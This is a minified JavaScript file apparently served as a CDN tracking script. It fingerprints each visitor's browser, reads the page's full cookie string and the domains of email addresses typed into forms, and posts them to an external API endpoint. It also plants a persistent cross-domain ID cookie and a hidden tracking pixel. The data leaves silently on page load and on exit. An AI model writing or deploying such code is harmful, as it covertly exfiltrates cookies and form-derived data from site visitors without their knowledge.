

--- FILE ---
content_type: text/javascript
request_url: https://insightcdn.net/js/3ca0eb62cc1668981dd1dcf4c7e6c841.js
body_size: 2118
content:
var label,timestamp=Date.now(),vqDate=new Date((new Date).getTime()+31536e6),vqTimestamp=new Date((new Date).getTime()+31536e6).valueOf(),domain=window.location.hostname,isLimit=!1,urlTokens=`https://e4eqcnn7g3.execute-api.us-east-1.amazonaws.com/prod?&domain=${domain}`,request=new XMLHttpRequest;request.open("POST",urlTokens,!0),request.onload=function(F){if(4===request.readyState){if(200===request.status){var j,d,f,g=JSON.parse(request.responseText);label=g.label,countUserEnters=g.countUserEnters,isLimit=g.isLimit;var a={};a.ip="placeholder",a.city="placeholder",a.country="placeholder",navigator.appVersion;var b=navigator.userAgent,e=navigator.appName,c=""+parseFloat(navigator.appVersion),G=parseInt(navigator.appVersion,10);-1!=(d=b.indexOf("Opera"))&&(e="Opera",c=b.substring(d+6),-1!=(d=b.indexOf("Version"))&&(c=b.substring(d+8))),-1!=(d=b.indexOf("OPR"))?(e="Opera",c=b.substring(d+4)):-1!=(d=b.indexOf("Edge"))?(e="Microsoft Legacy Edge",c=b.substring(d+5)):-1!=(d=b.indexOf("Edg"))?(e="Microsoft Edge",c=b.substring(d+4)):-1!=(d=b.indexOf("MSIE"))?(e="Microsoft Internet Explorer",c=b.substring(d+5)):-1!=(d=b.indexOf("Chrome"))?(e="Chrome",c=b.substring(d+7)):-1!=(d=b.indexOf("Safari"))?(e="Safari",c=b.substring(d+7),-1!=(d=b.indexOf("Version"))&&(c=b.substring(d+8))):-1!=(d=b.indexOf("Firefox"))?(e="Firefox",c=b.substring(d+8)):-1!=b.indexOf("Trident/")?(e="Microsoft Internet Explorer",c=b.substring(b.indexOf("rv:")+3)):(j=b.lastIndexOf(" ")+1)<(d=b.lastIndexOf("/"))&&(e=b.substring(j,d),c=b.substring(d+1),e.toLowerCase()==e.toUpperCase()&&(e=navigator.appName)),-1!=(f=c.indexOf(";"))&&(c=c.substring(0,f)),-1!=(f=c.indexOf(" "))&&(c=c.substring(0,f)),-1!=(f=c.indexOf(")"))&&(c=c.substring(0,f)),isNaN(parseInt(""+c,10))&&(c=""+parseFloat(navigator.appVersion),parseInt(navigator.appVersion,10)),a.browser=e,a.browser_version=c,a.browser=e,a.referral_page=document.referrer,a.url=window.location.href,a.system="Unknown OS",-1!=navigator.userAgent.indexOf("Windows NT 10.0")&&(a.system="Windows 10"),-1!=navigator.userAgent.indexOf("Windows NT 6.2")&&(a.system="Windows 8"),-1!=navigator.userAgent.indexOf("Windows NT 6.1")&&(a.system="Windows 7"),-1!=navigator.userAgent.indexOf("Windows NT 6.0")&&(a.system="Windows Vista"),-1!=navigator.userAgent.indexOf("Windows NT 5.1")&&(a.system="Windows XP"),-1!=navigator.userAgent.indexOf("Windows NT 5.0")&&(a.system="Windows 2000"),-1!=navigator.userAgent.indexOf("Mac")&&(a.system="Mac/iOS"),-1!=navigator.userAgent.indexOf("X11")&&(a.system="UNIX"),-1!=navigator.userAgent.indexOf("Linux")&&(a.system="Linux"),-1!=navigator.userAgent.indexOf("Mac")&&(a.system="Macintosh"),-1!=navigator.userAgent.indexOf("Linux")&&(a.system="Linux OS"),-1!=navigator.userAgent.indexOf("Android")&&(a.system="Android OS"),-1!=navigator.userAgent.indexOf("like Mac")&&(a.system="iOS"),a.system.includes("Window")||"Macintosh"===a.system||"Linux OS"===a.system?a.device="Desktop":"Unknown OS"===a.system?a.device="Unknown device":a.device="Mobile",a.cookie=document.cookie;var n=screen.width+"x"+screen.height,o=navigator.language,p=new Date().getTimezoneOffset(),q=screen.height,r=screen.width,s=screen.colorDepth,k="";for(var t of navigator.plugins)k+=t.name;let h=[],u=document.querySelectorAll("[type=text]"),v=document.querySelectorAll("[type=email]");for(let w of u)h.push(w);for(let x of v)h.push(x);for(let y of h)y.addEventListener("keyup",function(a){13===a.keyCode&&A()});let l=document.querySelectorAll("[type=submit]");var z=[];function A(){let b="";for(var a of h)a.value&&a.value.includes("@")&&(b=a.value.split("@")[1]),z.push(b)}for(var i=0;i<l.length;i++)l[i].addEventListener("click",A,!1);window.onbeforeunload=function(){var b=Date.now(),c="https://e4eqcnn7g3.execute-api.us-east-1.amazonaws.com/prod",a=new XMLHttpRequest;a.open("POST",c,!0);var d={label:label,timestamp:timestamp,exit_page:B,seconds_on_page:(b-timestamp)/1e3,domains:z,update_values:!0};a.send(JSON.stringify(d))};var B=window.location.href,C=Date.now(),D="https://e4eqcnn7g3.execute-api.us-east-1.amazonaws.com/prod",m=new XMLHttpRequest;m.open("POST",D,!0);var E={domain:domain,label:label,timestamp:timestamp,browser:a.browser,browser_version:a.browser_version,system:a.system,system_version:a.system_version,cookie:a.cookie,device:a.device,ip:a.ip,city:a.city,country:a.country,url:a.url,resolution:n,referral_page:a.referral_page,exit_page:B,seconds_on_page:(C-timestamp)/1e3,language:o,timezone:p,height:q,width:r,colorDeph:s,pluginsInfo:k,domains:z,vqTimestamp:vqTimestamp};m.send(JSON.stringify(E)),!1===isLimit&&function(d){function g(e){for(var c=e+"=",d=decodeURIComponent(document.cookie).split(";"),b=0;b<d.length;b++){for(var a=d[b];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(c))return a.substring(c.length,a.length)}}function i(a,b,c,d){var e="expires="+c.toUTCString();document.cookie=a+"="+b+";"+e+";path=/;domain="+d+";samesite=lax;"}function e(d){var e,j=vqDate,a=document.location.hostname.split("."),b=a.length,f="."+a[b-1];if(!(b<2)){for(var c=b-2;0<=c;c--)if(i(h,d,j,f="."+a[c]+f),void 0!==g(h)){e=d;break}return e}}function j(a,c,d,f){var b,e=a.getElementsByTagName(c)[0];a.getElementById(d)||((b=a.createElement(c)).id=d,b.src=f,e.parentNode.insertBefore(b,e))}var k=[],a={};a.label=label,a.aid="ja9a0rwq",a.a=a.a||"etarget",a.stmp=isNaN(a.stmp)?1:parseInt(a.stmp,10),console.log(a.label);var f,b,l=a.server||"https://p.alocdn.com",h="alo_uid",c=g(h);c?e(c):c=e("undefined"!=typeof crypto&&"undefined"!=typeof Uint8Array?"10000000-1000-4000-8000-100000000000".replace(/[018]/g,function(a){return(a^crypto.getRandomValues(new Uint8Array(1))[0]&15>>a/4).toString(16)}):"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(b){var a=16*Math.random()|0;return("x"==b?a:3&a|8).toString(16)})),f=function(e){function d(d,a){if(!a||0===a.length)return"";var c=f+d+"="+encodeURIComponent(a);return f="&",b.length+c.length<2030?c:""}var b,f="?";return b=l+"/c/"+a.aid+"/a/"+a.a+"/"+e,a.label&&(b+=d("label",a.label)),b+=d("title",document.title),b+=d("url",location.href),b+=d("referrer",document.referrer),c&&(b+=d("auid",c)),b}("p.gif"),(b=d.createElement("img")).style.display="none",b.width=0,b.height=0,b.border=0,b.src=f,d.body.appendChild(b),function(){if(a.stmp){for(var b=0,e=k.length;b<e;b++)if(0<(a.stmp&Math.pow(2,b))){var c=k[b];c.params(),j(d,"script",c.ext,c.src)}}}()}(document)}else console.error(request.statusText)}},request.send(null)